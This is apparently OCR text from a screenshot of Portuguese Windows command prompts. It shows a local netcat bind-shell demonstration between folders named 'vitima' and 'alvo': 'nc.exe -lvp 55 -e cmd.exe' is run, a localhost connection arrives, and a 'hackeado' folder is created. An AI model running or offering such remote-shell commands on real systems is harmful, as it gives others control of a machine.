 AA
Prompt de Comando
17/09/2011 00:45 6.885 readme.txt
11 arquivo(s) 287.710 bytes
2 pasta(s) 30.693.343.232 bytes disponíveis
D:\Pessoal\Documents\shell\vitima>mkdir hackeado
mkdir hackeado
D:\Pessoal\Documents\shell\vitima>^C
D:\Pessoal\Documents\shell\alvo>
D:\Pessoal\Documents\shell\alvo>
Prompt de Comando
D:\Pessoal\Documents\shell\vitima>nc.exe -lvp 55 -e "cmd.exe"
listening on [any] 55 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1]
19221
SessionReadShellThreadFn exitted, error = 10054: CONNRESET
D:\Pessoal\Documents\shell\vitima>
13:44